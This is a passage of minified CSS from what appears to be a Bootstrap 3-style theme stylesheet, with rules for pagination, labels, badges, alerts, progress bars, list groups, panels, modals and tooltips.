.btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:0 0 20px 0;margin-bottom:26px;list-style:none;background-color:transparent;border-radius:0px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{content:"/ ";padding:0 5px;color:#000;}.breadcrumb > .active{color:#777777;}.pagination{display:inline-block;padding-left:0;margin:26px 0;border-radius:0px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 20px;line-height:1.88;text-decoration:none;color:#696969;background-color:#fff;border:1px solid transparent;margin-left:-1px;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:0px;border-top-left-radius:0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:0px;border-top-right-radius:0px;}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{z-index:2;color:#0184d3;background-color:#fff;}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:3;color:#0184d3;background-color:#fff;cursor:default;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777777;background-color:#fff;border-color:#ddd;cursor:not-allowed;}.pagination-lg > li > a,.pagination-lg > li > span{padding:15px 20px;font-size:18px;line-height:1.42857;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:0px;border-top-left-radius:0px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:0px;border-top-right-radius:0px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:6px 10px;font-size:12px;line-height:1.5;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:0px;border-top-left-radius:0px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:0px;border-top-right-radius:0px;}.pager{padding-left:0;margin:26px 0;list-style:none;text-align:center;}.pager:before,.pager:after{content:" ";display:table;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid transparent;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#fff;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777777;background-color:#fff;cursor:not-allowed;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label-default{background-color:#777777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#0184d3;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#0164a0;}.label-success{background-color:#3fc843;}.label-success[href]:hover,.label-success[href]:focus{background-color:#2fa533;}.label-info{background-color:#00b2be;}.label-info[href]:hover,.label-info[href]:focus{background-color:#00828b;}.label-warning{background-color:#fac900;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#c7a000;}.label-danger{background-color:#ee1000;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#bb0d00;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#696969;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eeeeee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron,.container-fluid .jumbotron{border-radius:0px;padding-left:15px;padding-right:15px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:0px;margin-bottom:26px;line-height:1.88;background-color:#f4f4f4;border:1px solid #fff;border-radius:0px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out;}.thumbnail > img,.thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto;}.thumbnail .caption{padding:9px;color:#666666;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#696969;}.alert{padding:15px;margin-bottom:26px;border:1px solid transparent;border-radius:0px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:26px;margin-bottom:26px;background-color:#f5f5f5;border-radius:0px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:26px;color:#fff;text-align:center;background-color:#0184d3;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#3fc843;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#00b2be;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#fac900;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#ee1000;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{zoom:1;overflow:hidden;}.media-body{width:10000px;}.media-object{display:block;}.media-object.img-thumbnail{max-width:none;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{margin-bottom:20px;padding-left:0;}.list-group-item{position:relative;display:block;padding:10px 25px;margin-bottom:-1px;background-color:#fff;}.list-group-item:first-child{border-top-right-radius:0px;border-top-left-radius:0px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}a.list-group-item,button.list-group-item{color:#000;}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#000;background-color:transparent;}button.list-group-item{width:100%;text-align:left;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eeeeee;color:#777777;cursor:not-allowed;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#fff;border-color:#e1e1e1;}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:white;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success,button.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info,button.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger,button.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:26px;border:1px solid transparent;border-radius:0px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);}.panel-body{padding:20px;}.panel-body:before,.panel-body:after{content:" ";display:table;}.panel-body:after{clear:both;}.panel-heading{padding:20px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:30px;background-color:#ffffff;border-top:1px solid #ebebeb;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px;}.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-left:20px;padding-right:20px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:-1px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:-1px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:-1px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:-1px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{border:0;margin-bottom:0;}.panel-group{margin-bottom:26px;}.panel-group .panel{margin-bottom:0;border-radius:0px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ebebeb;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ebebeb;}.panel-default{border-color:transparent;}.panel-default > .panel-heading{color:#000;background-color:transparent;border-color:transparent;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:transparent;}.panel-default > .panel-heading .badge{color:transparent;background-color:#000;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:transparent;}.panel-primary{border-color:transparent;}.panel-primary > .panel-heading{color:#0184d3;background-color:transparent;border-color:transparent;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:transparent;}.panel-primary > .panel-heading .badge{color:#0184d3;background-color:#0184d3;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:transparent;}.panel-success{border-color:transparent;}.panel-success > .panel-heading{color:#3c763d;background-color:transparent;border-color:transparent;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:transparent;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:transparent;}.panel-info{border-color:transparent;}.panel-info > .panel-heading{color:#31708f;background-color:transparent;border-color:transparent;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:transparent;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:transparent;}.panel-warning{border-color:transparent;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:transparent;border-color:transparent;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:transparent;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:transparent;}.panel-danger{border-color:transparent;}.panel-danger > .panel-heading{color:#a94442;background-color:transparent;border-color:transparent;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:transparent;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:transparent;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#fff;border:1px solid #fff;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-lg{padding:24px;border-radius:0px;}.well-sm{padding:9px;border-radius:0px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20);}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0);}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50);}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header:before,.modal-header:after{content:" ";display:table;}.modal-header:after{clear:both;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.88;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer:before,.modal-footer:after{content:" ";display:table;}.modal-footer:after{clear:both;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.88;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.9;filter:alpha(opacity=90);}.tooltip.top{margin-top:-3px;padding:5px 0;}.tooltip.right{margin-left:3px;padding:0 5px;}.tooltip.bottom{margin-top:3px;padding:5px 0;}.tooltip.left{margin-left:-3px;padding:0 5px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:0px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 